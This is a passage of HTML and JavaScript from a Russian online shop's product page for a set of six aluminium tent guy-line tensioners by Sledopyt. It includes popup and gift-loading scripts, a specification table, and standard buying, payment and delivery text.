											predictionIconHTML = $('<i class=\"svg inline  svg-inline-prediction\" aria-hidden=\"true\" ><svg xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 22\"><defs><style>.prediction-icon-1{fill:#ffd83a!important;}.prediction-icon-2{fill:#333!important;fill-rule:evenodd;}<\/style><\/defs><path class=\"prediction-icon-1\" d=\"M0,0H22a0,0,0,0,1,0,0V22a0,0,0,0,1,0,0H3a3,3,0,0,1-3-3V0A0,0,0,0,1,0,0Z\"/><path class=\"prediction-icon-2\" d=\"M1626.5,671a2.5,2.5,0,1,1,2.5-2.5A2.5,2.5,0,0,1,1626.5,671Zm0-3.2a0.7,0.7,0,1,0,.7.7A0.7,0.7,0,0,0,1626.5,667.8Zm-5.81.895a1,1,0,0,1-1.41-1.408l6-6.008a1,1,0,1,1,1.41,1.408ZM1619.5,664a2.5,2.5,0,1,1,2.5-2.5A2.5,2.5,0,0,1,1619.5,664Zm0-3.2a0.7,0.7,0,1,0,.7.7A0.7,0.7,0,0,0,1619.5,660.8Z\" transform=\"translate(-1612 -654)\"/><\/svg>\n<\/i>');
											predictionIconHTML.css({
												right: '-2px',
												top:   '-1px',
												padding: '0 0 8px 8px',
											});
										} else {
											predictionIconHTML = $('<i class=\"svg inline  svg-inline-prediction\" aria-hidden=\"true\" ><svg class=\"prediction_svg\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 22\"><defs><style>.prediction-icon-circle-1{fill:#ffd02e!important;}.prediction-icon-circle-2{fill:#1d2029!important;fill-rule:evenodd;}<\/style><\/defs><circle class=\"prediction-icon-circle-1\" cx=\"11\" cy=\"11\" r=\"11\"/><path class=\"prediction-icon-circle-2\" d=\"M14.5,12A2.5,2.5,0,1,1,12,14.5,2.5,2.5,0,0,1,14.5,12Zm0,1.563a0.938,0.938,0,1,1-.937.938A0.937,0.937,0,0,1,14.5,13.563ZM7.5,5A2.5,2.5,0,1,1,5,7.5,2.5,2.5,0,0,1,7.5,5Zm0,1.563a0.938,0.938,0,1,1-.937.938A0.937,0.937,0,0,1,7.5,6.563Z\"/><path class=\"prediction-icon-circle-2\" d=\"M7.256,13.358l6.1-6.1a0.959,0.959,0,1,1,1.356,1.356l-6.1,6.1A0.959,0.959,0,1,1,7.256,13.358Z\"/><\/svg>\n<\/i>');
											predictionIconHTML.css({
												right: '-15px',
												top: '-15px',
												padding: '5px',
											});
										}
										button.append(predictionIconHTML);
										button.on('click', '.svg-inline-prediction', function(e) {
											if( isMobile ) {
												if (predictionWindow) {
													predictionWindow.destroy();
												}
												if(predictionHideTimeout){
													clearTimeout(predictionHideTimeout);
													predictionHideTimeout = false;
												}
												predictionWindow = new BX.PopupWindow('simple-prediction', _thisIcon, {
													offsetTop: (isSquare ? -5 : -15),
													bindOptions: {
														position: 'top',
													},
													content:
													'<div class="catalog-element-popup-inner">' +
													_this.arData[i].html +
													'</div>',
													closeIcon: true,
													closeByEsc: false,
													angleMinRight: 0,
													angleMaxRight: 0,
													angle: {
														position: 'bottom',
													},
													events: {
														onAfterPopupShow: function() {
															var popup = $(predictionWindow.popupContainer);
															if(arAsproOptions.THEME.FIXED_BUY_MOBILE == 'Y') {
																popup.css({
																	left: '16px',
																	right: '16px',
																});
																$(predictionWindow.angle.element).css({
																	left: 'auto',
																	right: '10px',
																});
															} else {
																var parent = button.closest('.buy_block');
																if( !parent.length ){
																	parent = button.closest('.counter_wrapp'); // sku 2
																}
																var parentOffset = parent[0].getBoundingClientRect();
																popup.css({
																	left: parentOffset.left + (isShadow ? -14 : 0),
																	right: 'calc(100% - ' + (parentOffset.left + parentOffset.width + (isShadow ? 14 : 0)) + 'px)',
																});
																$(predictionWindow.angle.element).css({
																	left: 'auto',
																	right: '10px',
																});
															}
															var angleOffset = predictionWindow.angle.element.getBoundingClientRect();
															var anglePosition = angleOffset.top + angleOffset.height - 11;
															var iconOffset = _thisIcon.getBoundingClientRect();
															var needChange = iconOffset.top - (isSquare ? 6 : 6) - anglePosition;
															var popupTop = popup.css('top').replace('px', '');
															if(needChange != 0) {
																popup.css({
																	top: +popupTop + needChange + 'px',
																});
															}
														},
													}
												});											
												predictionWindow.show();
												e.stopPropagation();
												e.preventDefault();
											}
										});
									}
								});
								$buttons.addClass('has_prediction');
								$buttons.unbind('mouseenter');
								$buttons.unbind('mouseleave');
								$buttons.mouseenter(function(){
									if( !isMobile ) {
										if (predictionWindow) {
											predictionWindow.destroy();
										}
										if(predictionHideTimeout){
											clearTimeout(predictionHideTimeout);
											predictionHideTimeout = false;
										}
										predictionWindow = new BX.PopupWindow('simple-prediction', this, {
											offsetLeft: 40,
											offsetTop: -5,
											bindOptions: {
												position: 'top',
											},
											content:
											'<div class="catalog-element-popup-inner">' +
											_this.arData[i].html +
											'</div>',
											closeIcon: false,
											closeByEsc: false,
											angle: {
												position: 'bottom'
											}
										});
										predictionWindow.show();
									}
								}).mouseleave(function(){
									if( !isMobile ) {
										if(predictionWindow){
											if(predictionHideTimeout){
												clearTimeout(predictionHideTimeout);
												predictionHideTimeout = false;
											}
											predictionHideTimeout = setTimeout(function(){
												predictionWindow.destroy();
											}, 500);
										}
									}
								});
							}
						}
					}
				}
				else{
					this.hide(i);
				}
			}
		}
		CMaxPredictions.prototype.showAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.show(keys[i]);
				}
			}
		}
		CMaxPredictions.prototype.hide = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').unbind('mouseenter');
							$('#headerfixed .btn.has_prediction').unbind('mouseleave');
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').unbind('mouseenter');
						$element.find('.has_prediction').unbind('mouseleave');
						$element.find('.has_prediction').removeClass('has_prediction');
					}
				}
				//console.log('hided prediction', i);
			}
		}
		CMaxPredictions.prototype.hideAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.hide(keys[i]);
				}
			}
		}
		CMaxPredictions.prototype.update = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length){
					bx_sale_prediction_product_detail_load(
						this.arData[i].injectId,
						this.arData[i].giftAjaxData
					);
					//console.log('sended prediction', i);
				}
				else{
					this.remove(i);
				}
			}
		}
		CMaxPredictions.prototype.updateAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.update(keys[i]);
				}
			}
		}
		var obMaxPredictions = new CMaxPredictions();
		var predictionWindow = false;
		var predictionHideTimeout = false;
		var showPredictions = function(){
			obMaxPredictions.showAll();
		}
		var updatePredictions = function(){
			obMaxPredictions.updateAll();
		}
	}
	BX.ready(function(){
		var injectId = 'sale_gift_product_957256270';
		var giftAjaxData = {
			'parameters':'[base64].27de9471524a76c324f4414bd48fda497535a72194e85872dc67a3c296abcac1',
			'template': 'main.82f088576e4f992930568c65a33e3f87ff44377222c8940df086f2d496c5f36d',
			'site_id': 'qj'
		};
		obMaxPredictions.add({
			injectId: injectId,
			giftAjaxData: giftAjaxData,
		});
		obMaxPredictions.update(injectId);
	});
	</script>
	<!--'end_frame_cache_OhECjo'-->
		
		
	<div class="maxwidth-theme bottom-info-wrapper">
		<div class="bottom-info product-view--side-left">
			                                			                                																											                                			                                											<div class="ordered-block js-store-scroll tabs-block" data-hash="Y">
															<div class="tabs arrow_scroll">
									<ul class="nav nav-tabs font_upper_md">
																				                                            									        																									<li class="bordered rounded3 active "><a href="#desc" data-toggle="tab">Описание</a></li>
																																                                            									        																									<li class="bordered rounded3 "><a href="#props" data-toggle="tab">Характеристики</a></li>
																																                                            									        												
																																                                            									        																									<li class="bordered rounded3 ">
														<a href="#reviews" data-toggle="tab">Отзывы																											</a>
												</li>
																																                                            									        																									<li class="bordered rounded3 "><a href="#buy" data-toggle="tab">Как купить</a></li>
																																                                            									        																									<li class="bordered rounded3 "><a href="#payment" data-toggle="tab">Оплата</a></li>
																																                                            									        																									<li class="bordered rounded3 "><a href="#delivery" data-toggle="tab">Доставка</a></li>
																																                                            									        												
																																                                            									        																																										</ul>
								</div>
														<div class="tab-content">
																                                                                        																					<div class="tab-pane active" id="desc">
        <div class="content detail-text-wrap" itemprop="description">
                        <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        Производитель&nbsp;&nbsp; СЛЕДОПЫТ<br />
Тип&nbsp;&nbsp; паракорд<br />
Назначение&nbsp;&nbsp; для палатки, для тента<br />
Материал&nbsp;&nbsp; алюминий<br />
Количество&nbsp;&nbsp; 6 шт.                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
        </div>
    																																																													        <div class="ordered-block">
            <div class="additional-gallery  hidden">
                <div class="ordered-block__title option-font-bold font_lg">
                    Галерея                </div>
                                <div class="switch-item-block">
                    <div class="flexbox flexbox--row">
                        <div class="switch-item-block__count muted777 font_xs">
                            <div class="switch-item-block__count-wrapper switch-item-block__count-wrapper--small" style='display:none;'>
                                <span class="switch-item-block__count-value">0</span>
                                фото                                <span class="switch-item-block__count-separate">&mdash;</span>
                            </div>
                            <div class="switch-item-block__count-wrapper switch-item-block__count-wrapper--big" >
                                <span class="switch-item-block__count-value">1/0</span>
                                <span class="switch-item-block__count-separate">&mdash;</span>
                            </div>
                        </div>
                        <div class="switch-item-block__icons-wrapper">
                            <span class="switch-item-block__icons active switch-item-block__icons--big" title="большие фотографии"><i class="svg colored_theme_hover_bg-el-svg svg-inline-gallery" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 668 copy 2" class="cls-1" d="M1607,1151h-11a2.006,2.006,0,0,1-2-2v-11a2,2,0,0,1,2-2h11a2,2,0,0,1,2,2v11A2.006,2.006,0,0,1,1607,1151Zm0-13h-11v11h11v-11Z" transform="translate(-1594 -1136)"/></svg>
</i></span>
                            <span class="switch-item-block__icons switch-item-block__icons--small" title="плиткой"><i class="svg colored_theme_hover_bg-el-svg svg-inline-gallery" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 994 copy 3" class="cls-1" d="M1632,1151h-3a2.006,2.006,0,0,1-2-2v-3a2,2,0,0,1,2-2h3a2,2,0,0,1,2,2v3A2.006,2.006,0,0,1,1632,1151Zm0-5h-3v3h3v-3Zm0-3h-3a2.006,2.006,0,0,1-2-2v-3a2,2,0,0,1,2-2h3a2,2,0,0,1,2,2v3A2.006,2.006,0,0,1,1632,1143Zm0-5h-3v3h3v-3Zm-8,13h-3a2.006,2.006,0,0,1-2-2v-3a2,2,0,0,1,2-2h3a2,2,0,0,1,2,2v3A2.006,2.006,0,0,1,1624,1151Zm0-5h-3v3h3v-3Zm0-3h-3a2.006,2.006,0,0,1-2-2v-3a2,2,0,0,1,2-2h3a2,2,0,0,1,2,2v3A2.006,2.006,0,0,1,1624,1143Zm0-5h-3v3h3v-3Z" transform="translate(-1619 -1136)"/></svg>
</i></span>
                        </div>
                    </div>
                </div>
                                
                                <div class="small-gallery-block"
    data-additional_items='[]'
     style="display:none;">
    <div class="row flexbox flexbox--row">
        <div class="small-gallery-block__item-counter col-md-3 col-sm-4 col-xs-6"></div>
    </div>
</div>            </div>
        </div>
    																							</div>
																										                                                                        																					<div class="tab-pane char " id="props">
																								    			<div class="props_block">
			<div class="props_block__wrapper">
							<div class="properties-group properties-group--table js-offers-group-wrap js-scrolled">
			<div class="properties-group__group" data-group-code="no-group">
				<div class="properties-group__items js-offers-group__items-wrap">
																	<div class="properties-group__item" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<div class="properties-group__name-wrap">
								<span itemprop="name" class="properties-group__name muted">Бренд</span>
															</div>
							<div class="properties-group__value-wrap">
								<div class="properties-group__value color_dark" itemprop="value">
																			Следопыт																	</div>
							</div>
						</div>
																	<div class="properties-group__item" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<div class="properties-group__name-wrap">
								<span itemprop="name" class="properties-group__name muted">В наличии</span>
															</div>
							<div class="properties-group__value-wrap">
								<div class="properties-group__value color_dark" itemprop="value">
																			Да																	</div>
							</div>
						</div>
																	<div class="properties-group__item" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<div class="properties-group__name-wrap">
								<span itemprop="name" class="properties-group__name muted">Пол</span>
															</div>
							<div class="properties-group__value-wrap">
								<div class="properties-group__value color_dark" itemprop="value">
																			Унисекс 																	</div>
							</div>
						</div>
																	<div class="properties-group__item" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<div class="properties-group__name-wrap">
								<span itemprop="name" class="properties-group__name muted">Назначение</span>
															</div>
							<div class="properties-group__value-wrap">
								<div class="properties-group__value color_dark" itemprop="value">
																			Натяжители оттяжек для палаток																	</div>
							</div>
						</div>
																	<div class="properties-group__item" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<div class="properties-group__name-wrap">
								<span itemprop="name" class="properties-group__name muted">Производитель</span>
															</div>
							<div class="properties-group__value-wrap">
								<div class="properties-group__value color_dark" itemprop="value">
																			Китай																	</div>
							</div>
						</div>
																	<div class="properties-group__item" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<div class="properties-group__name-wrap">
								<span itemprop="name" class="properties-group__name muted">Ориентация</span>
															</div>
							<div class="properties-group__value-wrap">
								<div class="properties-group__value color_dark" itemprop="value">
																			Унисекс																	</div>
							</div>
						</div>
																	<div class="properties-group__item" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<div class="properties-group__name-wrap">
								<span itemprop="name" class="properties-group__name muted">Материал</span>
															</div>
							<div class="properties-group__value-wrap">
								<div class="properties-group__value color_dark" itemprop="value">
																			алюминий																	</div>
							</div>
						</div>
																	<div class="properties-group__item" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<div class="properties-group__name-wrap">
								<span itemprop="name" class="properties-group__name muted">Вес,кг</span>
															</div>
							<div class="properties-group__value-wrap">
								<div class="properties-group__value color_dark" itemprop="value">
																			0,010																	</div>
							</div>
						</div>
														</div>
			</div>
		</div>
				</div>
		</div>
	    											</div>
																										                                                                        										
																										                                                                        																					<div class="tab-pane reviews EXTENDED " id="reviews">
																								<div id="reviews_content" class="">
																											<div class="ordered-block__title option-font-bold font_lg">
															Отзывы															<span class="element-count-wrapper">
																<span class="element-count muted font_xs rounded3" style="display: none;">
																</span>
															</span>
														</div>
														<div class="right_reviews_info">
															<div class="rating-wrapper">
																<div class="votes_block nstar with-text">
																	<div class="ratings">
																		<div class="inner_rating">
																																							<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																							<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																							<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																							<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																							<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																					</div>
																	</div>
																</div>
																<div class="rating-value">
																	<span class="count"></span>
																	<span class="maximum_value">Нет оценок</span>
																</div>
															</div>
															<div class="show-comment btn btn-xs btn-default">
																Оставить отзыв															</div>
														</div>
																												<!--'start_frame_cache_area'-->																																													<div class="ordered-block comments-block">
																																<div id="soc_comments_div_493971" class="bx_soc_comments_div bx_important bx_blue">
    <div id="soc_comments_493971" class="bx-catalog-tab-section-container tabs">
        <div class="">
            <ul class="bx-catalog-tab-list1 hidden nav nav-tabs" style="left: 0;">
                <li id="soc_comments_493971BLOG" class="muted bordered font_upper_md BLOG">
                    <a href="#soc_comments_493971BLOG_cont" data-toggle="tab"></a>
                </li>
            </ul>
        </div>
        <div class="bx-catalog-tab-body-container catalog_reviews_extended">
            <div class="bx-catalog-tab-container"><div id="soc_comments_493971BLOG_cont"><div id="bx-cat-soc-comments-blg_493971">Загрузка отзывов...</div></div></div>
        </div>
    </div>
</div>
<script>
    BX.ready(function() {
        var obCatalogComments_493971 = new JCCatalogSocnetsComments({'serviceList':{'blog':true},'settings':{'blog':{'ajaxUrl':'/bitrix/templates/aspro_max/components/bitrix/catalog.comments/catalog/ajax.php?IBLOCK_ID=412&ELEMENT_ID=493971&XML_ID=bc73ba52-d774-11ed-a087-f02f741c7557%&SITE_ID=qj','ajaxParams':[],'contID':'bx-cat-soc-comments-blg_493971'}},'tabs':{'activeTabId':'BLOG','tabsContId':'soc_comments_493971','tabList':['BLOG']}});
        $(document).on('click', '.show-comment.btn', function() {
            if (typeof commentAction !== 'undefined') {
                commentAction('0', this, 'showComment');
            }
            if (BX.Aspro?.Captcha?.selector) {
                $('.blog-comment__form .captcha-row ' + BX.Aspro.Captcha.selector).css('height', '');
            }
        })
    });
</script>
															            																															</div>
																<div class="line-after"></div>
														<!--'end_frame_cache_area'-->																									</div>
											</div>
																											                                                                        																					<div class="tab-pane buy " id="buy">
																								                    <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>
	Для покупки товара в нашем интернет-магазине выберите понравившийся товар и добавьте его в корзину. Далее перейдите в Корзину и нажмите на «Оформить заказ» или «Быстрый заказ».
</p>
<p>
	Когда оформляете быстрый заказ, напишите ФИО, телефон и e-mail. Вам перезвонит менеджер и уточнит условия заказа. По результатам разговора вам придет подтверждение оформления товара на почту или через СМС. Теперь останется только ждать доставки и радоваться новой покупке.
</p>
<p>
	Оформление заказа в стандартном режиме выглядит следующим образом. Заполняете полностью форму по последовательным этапам: адрес, способ доставки, оплаты, данные о себе. Советуем в комментарии к заказу написать информацию, которая поможет курьеру вас найти. Нажмите кнопку «Оформить заказ».
</p>                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                											</div>
																										                                                                        																					<div class="tab-pane payment " id="payment">
																								                <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>
	Оплачивайте покупки удобным способом. В интернет-магазине доступно 3 варианта оплаты:
</p>
<p>
</p>
<ol>
	<li>
		Наличные при самовывозе или доставке курьером. Специалист свяжется с вами в день доставки, чтобы уточнить время и заранее подготовить сдачу с любой купюры. Вы подписываете товаросопроводительные документы, вносите денежные средства, получаете товар и чек.
	</li>
	<li>
		Безналичный расчет при самовывозе или оформлении в интернет-магазине: карты Visa и MasterCard. Чтобы оплатить покупку, система перенаправит вас на сервер системы ASSIST. Здесь нужно ввести номер карты, срок действия и имя держателя.
	</li>
	<li>
	Электронные системы при онлайн-заказе: PayPal, WebMoney и Яндекс.Деньги. Для совершения покупки система перенаправит вас на страницу платежного сервиса. Здесь необходимо заполнить форму по инструкции.</li>
</ol>                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                											</div>
																										                                                                        																					<div class="tab-pane delivery " id="delivery">
																								                <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>
	Экономьте время на получении заказа. В интернет-магазине доступно 4 варианта доставки:
</p>
<ol>
	<li>
		Курьерская доставка работает с 9.00 до 19.00. Когда товар поступит на склад, курьерская служба свяжется для уточнения деталей. Специалист предложит выбрать удобное время доставки и уточнит адрес. Осмотрите упаковку на целостность и соответствие указанной комплектации.
	</li>
	<li>
		Самовывоз из магазина. Список торговых точек для выбора появится в корзине. Когда заказ поступит на склад, вам придет уведомление. Для получения заказа обратитесь к сотруднику в кассовой зоне и назовите номер.
	</li>
	<li>
		Постамат. Когда заказ поступит на точку, на ваш телефон или e-mail придет уникальный код. Заказ нужно оплатить в терминале постамата. Срок хранения — 3 дня.
	</li>
<li>
	Почтовая доставка через почту России. Когда заказ придет в отделение, на ваш адрес придет извещение о посылке. Перед оплатой вы можете оценить состояние коробки: вес, целостность. Вскрывать коробку самостоятельно вы можете только после оплаты заказа. Один заказ может содержать не больше 10 позиций и его стоимость не должна превышать 100 000 р.</li>
</ol>                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                											</div>
																										                                                                        										
																																	</div>
						</div>
																                                			                                			                                			                                			                                			                                					<div class="gifts">
<!--'start_frame_cache_6zLbbW'-->
	<div id="sale_gift_product_678099184" class="sale_gift_product_container"></div>
	<script>
		BX.ready(function(){
			var currentProductId = 496610;
			var giftAjaxData = {
				'parameters':'[base64]/[base64]/[base64].1a5e33bda661cadecc8f658d9b11c5f3beae4636132a31417479bd200f836e24',
				'template': 'main.7e8063b569546f745e23f35da6f953d709c357ff4e0822d2a60013c596bfa2eb',
				'site_id': 'qj'
			};
			bx_sale_gift_product_load(
				'sale_gift_product_678099184',
				giftAjaxData
			);
			BX.addCustomEvent('onCatalogStoreProductChange', function(offerId){
				if(currentProductId == offerId)
				{
					return;
				}
				currentProductId = offerId;
				bx_sale_gift_product_load(
					'sale_gift_product_678099184',
					giftAjaxData,
					{offerId: offerId}
				);
			});
		});
	</script>
	<!--'end_frame_cache_6zLbbW'--><!--'start_frame_cache_KSBlai'--><div class="ordered-block gifts ">
	<div class="bx_item_list_you_looked_horizontal detail">
		<div id="sale_gift_main_products_1198768050" class="bx_sale_gift_main_products common_product wrapper_block">
					</div>
	</div>
</div>
<script>
BX(function () {
	BX.Sale['GiftMainProductsClass_dHPVd2'] = new BX.Sale.GiftMainProductsClass({
		contextAjaxData:  {
			parameters:'[base64]/0L7Qu9GD0YfQuNGC0Ywg0L/[base64].f64362f08d815c8ddc9ff58c440642b01ad736098387c1d89d7e69d51dd7edcc',
			template: 'main.70d5fa81145ca486bc2d08765a412481979b6cfb8bc453b05daf850f91890869',
			site_id: 'qj'
		},
		injectId:  'sale_gift_main_products_1198768050',
		mainProductState:  'YToyOntpOjA7YTowOnt9aToxO2E6MDp7fX0=.1f3bd5a265d9af8d0f134b4c3316654f7bca59ee1061d1846cc128c2f1c86cce',
		isGift:  false,
		productId:  493971,
		offerId: 496610	});
	/*if(!$('.bx_item_list_you_looked_horizontal .all_wrapp').length){
		$('.bx_item_list_you_looked_horizontal').remove();
	}*/
});
BX.message({});
</script>
<!--'end_frame_cache_KSBlai'--></div>
											                                																	<div class="ordered-block goods">
							
													</div>
												                                																								</div>
		<div class="left_block sticky-sidebar-custom product-side">
										<div class="side-block side-block--feedback rounded2 bordered box-shadow colored_theme_hover_bg-block">
					<div class="side-block__top text-center">
						<i class="svg  svg-inline-icon colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="58" height="56" viewBox="0 0 58 56"><path  data-name="Rounded Rectangle 704 copy 6" class="cls-1" 